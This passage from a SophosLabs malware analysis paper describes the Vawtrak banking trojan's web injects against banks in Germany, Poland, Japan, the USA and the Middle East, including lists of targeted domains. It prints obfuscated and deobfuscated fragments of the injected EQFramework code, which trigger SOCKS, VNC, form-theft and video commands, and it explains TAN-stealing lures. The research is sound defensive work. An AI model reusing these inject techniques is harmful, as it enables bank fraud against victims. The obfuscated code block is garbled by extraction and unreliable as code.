



Figure 11 – Target1 telemetry global heat map

When we look at the domains that will be injected we can see that they are German and Polish banks:



Figure 12 - Target1 injected domains

For many of the banks in this group the injected code pulls in JavaScript from an external website, with the exact URL tailored to the individual bank. This JavaScript is designed to bypass a two-factor authentication system using a Transaction Authentication Number (TAN), employed by many German banks. The victim must enter their TAN before a transfer takes place. The injected code elicits this number by claiming that changes have occurred to the computer and "For security reasons" they must re-enter their TAN. They may also be presented with a message that declares a "test transfer" needs to be performed to avoid accounts being automatically locked. Evidence of the genuine transfer performed by the thieves is then hidden. Here is a snippet of the code:



Figure 13 – German TAN injection

Another noticeable aspect of these web injects, particularly on the Polish URLs is that they hide warning messages. Here is a warning message that should normally be displayed on *mBank* (a Polish bank):



And here is what the page looks like with the injected code that hides the warning message:



Figure 15 – mBank warning hidden

# <span id="page-17-0"></span>Target2 – Japan

This group represents 17% of the total sample count:



But a much lower 1% of the total infections. One reason for this may be that Sophos has fewer customers in this region who enable telemetry in their products.

#### Infection Number Breakdown by Target



URLs targeted by this group's configuration file are exclusively Japanese businesses. As can be seen from the domain map, the main targets are financial institutions but there are also some unusual industries targeted such as automotive.



Figure 16 – Domains for Target2



#### Figure 17 – automotive injects

These web injects make frequent use of a technique used in several other web injects seen for other Vawtrak targets. Injected code chunks will often include a URL, such as *src="SecLibDir/"* in the above example. This URL then becomes a target for injection itself:



Figure 18 – Injected code becomes target

As in this example, these strings will typically be replaced by a remote address that further code is pulled from. Designing the injects in this way means that if the remote server address needs to be updated then only one inject in the whole bundle needs to be changed, rather than each inject that relies on it.

# <span id="page-19-0"></span>Target3 – USA + rest of the world

This target represents the second largest based on number of samples:



But is by far the largest based on number of infected endpoints:

#### Infection Number Breakdown by Target



By analysing the top-level domain distribution of the inject targets we can see that .com is by far the most heavily targeted, and on closer examination we see that the vast majority of the domains involved are banks and financial organisations based in the USA. However, there is also a wide range of domains targeted based in disparate other countries, including Canada, Australia, Italy, India, Turkey, Slovakia and the Czech Republic.



#### A SophosLabs technical paper - December 2014 18



The configuration files for this group are always very large with a huge number of domains being targeted.

#### 82 **Domains**

tescobank.com ebanking-services.com slsp.sk natio wellsfargo.com capitalonebank.com citigroup.com vub.sk firstbanks.com steampowered.com suntrust.com banksafe.com bankofamerica.com servis24.cz ne.com synovus.com susquehanna.net omtrdc.net coremetrics.com jpmorgan.com capitalone360.com usbank.com sekerbank.com.tr desjardins.com doubleclick.net cibc.com adp.com Westpac.com.au hsbc.co.uk bokf.com accurint.com citibank.com vanguard.com web-access.com lloydstsb.co.uk bancagenerali.it tdcanadatrust.com arl-tsg.com tdcommercialbanking.com capitalone.com scotiabank.com 53.com gogecapital.com live.com bmo.com pnc.com netteller.com verizonwireless.com halifax-online.co.uk web-cashplus.com navyfederal.org chebanca.it secumd.org office.com regions.com mandtbank.com ameritrade.com key.com schwab.com td.com hsbc.com pncbank.com google.com fidelity.com tdbank.com nab.com.au huntington.com bankofthewest.com paypal.com finansbank.com.tr btbanking.com etrade.com ally.com bankofscotland.co.uk suncorpbank.com.au americanexpress.com unionbank.com royalbank.com

Figure 20 – Domain map for Target3

Although many of the larger financial organisations in the USA that we would expect to see targeted are included, there are also many smaller or less well known institutions. Some examples include:

- **Frost Cash Manager**
- Ì M & T Bank
- $\triangleright$  First Bank
- Ì Bank of the West
- **Bank of Oklahoma**
- $\cdot$  Union Bank
- Ì Citizens Bank
- **Trowe Price**
- **Key Bank**

• Comerica

 $\triangleright$  Fifth Third Bank

Common to many of the injects is use of a JavaScript function that is embedded in the Vawtrak sample called *EQFramework*. Whenever the string *%framework%* appears in the injected code inside the configuration file, an obfuscated version of the *EQFramework* code is injected instead:

```
eval (function (p, a, c, k, e, r) {e=function (c) {return (c <(c+29):c.toString(36))};if(!''.replace(/^/,String
 [e]}];e=function(){return'\\w+'};c=1};while(c--)i
 ('1 1e(i){j.P=i;j.x=s;j.19=2;j.O=1(){p(z L===\'I\
 ("J.F")}A(e){}B{k E H("Y.F")}A(e){}k v}}k E L()};
 \1+1. P+1'/1 + 1a.1b() + 1'/1 + b: p(G==q) {i.x=s; f.W=1 (
 (f, y == \iota' + \iota') (h, x = q; p(z(d) == "1") (d(q)) ) C(h, x = f, y; p(a, b, G); f. 1g(c); p(G == q) {k q}B{p(f.Q = 466f.R = = T) {p
 v\}; j.1p=1(){k j.x}; j.V=1(a,b,c){m=\'1/\'+a;k j.o
 {m=\check{3}/\check{1}+a;k \in .0(\check{N},m,s,b)};j.17=1(a) {m=\check{4}/\check{4}}(\langle 'w \rangle', \langle '5/\langle '+t+\langle '/\langle '+a,s,c \rangle); j.1c=1(a,b,c,d) {t= (
 (a, b, c, d) {t=(b==q) ?\'S\':\'D\';p(z(c)==\'I\'||c==
 \iota'+a, c, d) }; j. M=1(a, b, c, d) {t=(b==q) ?\'S\':\'D\'; k
 \Upsilon +c+\Upsilon / \Upsilon +1i(a); k j.o(\Upsilon w\Upsilon, m, s, d) }; j.1j=1(a, b){
 (\n\vee \vee \vee \vee m, s, a) ; j. 11=1(a, b) {m=\'11/\'; k j.o(\'u\'
 {m=\13/\13,\n'; M=a+\n'\\r\\n''+b; k j.o\\l'u\\l, m, M, c)}; j.1{m=\15/\15}, k \ j.o(\1 w \ n, s, a); j.u=1(a, b)m=\16| responseText|typeof|catch|try|else||new|XMLHTTP|
 etXHR| Key|readyState|status||200|Data|SetVal|onr
 Version | Math | random | PostServer | Get | EQFramework | Co
cks | StartVnc | SendForm | StartVideo | GetLastAsync | doc
var userid = "3346023733";
var projectid = "130";
var bid = 90;var n = 0;var state = 0;
```
Figure 21 – Obfuscated EQFramework code

A SophosLabs technical paper - December 2014 20

- $\rightarrow$  Huntington
- $\cdot$  US Bank
- Ì Vanguard
- **NavyFederal**
- ▶ SECU Credit Union Maryland
- **Commerce Bank**
- Ì Synovus

**Goge Capital** 

After deobfuscating the code we can see that its purpose is to dynamically trigger the bot commands that the command and control server would normally send. This means functions like screenshot taking, starting the Socks or VNC server or starting or stopping video recording can be initiated automatically based on the URL that the victim visits and the content of the pages.

```
this.StartSocks = function(a, b) {
    Ur1 = '11/':return this.Query('POST', Url, a, b)
};
this.StartUnc = function(a, b) {
    Ur1 = '12/';return this.Query('POST', Url, a, b)
\mathcal{E}this.SendForm = function(a, b, c) {
    Ur1 = '13/;
    Post = a + "Yn" + b;return this.Query('POST', Url, Post, c)
};
this.StartVideo = function(a, b) {
    Ur1 = '14/' + a;Data = document.location.href;
    return this.Query('POST', Url, Data, b)
\mathcal{E}this.StopVideo = function(a) {
   Ur1 = '15/';return this.Query('GET', Url, null, a)
\};
```
#### Figure 22 – deobfuscated EQFramework

This target group also contains some domains that are not directly related to banking. One example is the payroll services company *ADP*. Vawtrak will inject the *EQFramework* code into ADP URLs and will also make other changes such as trying to elicit all of the user's secret question answers that are used to reset the password on the account.



Figure 23 – ADP injection

Another interesting injection is into online email websites, in particular *mail.live.com* and *outlook. office.com*. The goal of the injected code for these websites is to log the user out of their email account so that they cannot read any emails that they may receive from their bank, telling them that a new transfer has taken place out of their account.



Figure 24 – online email injections

This Vawtrak target also includes injects for banks in countries outside of the USA:

- **Canada, including Scotia Bank, TD Canada Trust.**
- **Australia, including Suncorp Bank, Westpac, Commonwealth Bank, National Australia Bank**
- Ì Slovakia, including *vub.sk, slsp.sk, csob.sk*.
- Ì Czech Republic, including *servis24.cz*.
- **Turkey, including Finans Bank, Seker Bank.**
- $\cdot$  India, including Axis Bank.
- **Saudi Arabia, including Alinma Bank.**

Other targets include the online games portal *Steam*.

Another tactic used by this group of configuration files is to add extra fields to forms asking for further details that the bank would not normally ask for. Normally, this kind of activity can be detected by the bank on the server side because the form data including the extra fields still gets POST'ed to the banks' servers. However, as explained in this article from *PhishLabs*[10](#page-34-10) the POST address of the form is changed to a non-existent subdomain, such as *etrade.google.ca/1.gif*, so the extra data is not sent to the bank's servers, making it harder to detect that the page has been manipulated.

# <span id="page-24-0"></span>Target4 – Middle East + Malaysia, Portugal, Poland

This target represents 11% of the total sample set:



And 9% of the infected endpoints:

#### Infection Number Breakdown by Target



The TLD breakdown shows that the main countries targeted are Saudi Arabia, UAE, Portugal, and Malaysia and although not shown on the graph we have also started to see this grouping targeting Poland.

#### Target4 TDL Breadown







We can see from the domain map that there are relatively few domains targeted but the majority are very unusual domains not found in the configuration files of any of the other Vawtrak target groups.



#### Figure 26 – Target4 domain map

The code injected into the banks from the Middle East and Portugal attempts to social engineer the victim into downloading an application onto their mobile device by suggesting they need to install a certificate:

